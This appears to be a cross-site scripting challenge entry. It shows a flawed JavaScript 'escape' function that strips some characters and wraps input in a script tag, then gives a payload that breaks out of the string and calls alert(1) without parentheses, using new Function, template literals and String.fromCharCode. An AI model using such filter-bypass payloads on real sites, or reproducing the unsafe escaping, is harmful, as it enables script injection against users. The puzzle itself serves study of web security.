 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  http://www.avlidienbrunn.se/xsschallenge/
  s = s.replace(/[\r\n\u2028\u2029\\;,()\[\]<]/g, '');
  return "<script> var email = '" + s + "'; <\/script>";
}
Input 81
'|new Function `d${'alert'+String.fromCharCode`40`+1+String.fromCharCode`41`}` |'
Output Win!
<script> var email = ''|new Function `d${'alert'+String.fromCharCode`40`+1+String.fromCharCode`41`}` |''; <